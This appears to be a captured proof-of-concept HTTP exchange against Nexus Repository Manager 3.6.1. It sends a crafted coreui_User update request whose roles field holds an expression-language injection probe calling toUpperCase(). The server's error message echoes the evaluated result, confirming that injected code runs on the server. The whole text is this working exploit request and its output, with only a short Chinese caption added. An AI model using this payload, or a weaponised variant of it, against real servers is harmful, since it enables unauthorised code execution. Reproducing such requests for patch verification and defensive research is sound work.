 POST /service/extdirect HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
Content-Type: application/json
Connection: close
Cookie: NXSESSIONID=
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 16 Oct 2020 08:12:59 GMT
Cache-Control: max-age=0
Content-Length: 227
{"action":"coreui_User","method":"update","data":[{"userId":"test","version":"1.0","firstName":"xxx","lastName":"xxx","email":"test@qq.com"
,"status":"active","roles":["$\\A{'adygklkjtd'.toUpperCase()}"]}],"type":"rpc","tid":7}
HTTP/1.1 200 OK
Date: Fri, 16 Oct 2020 08:51:50 GMT
Server: Nexus/3.6.1-02 (OSS)
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
Connection: close
{"tid":7,"action":"coreui_User","method":"update","result":{"messages":null
,"errors":{"roles":"Missing roles:
[AADYGKLKJTD]"},"success":false,"data":[]},"type":"rpc"}
转换为大写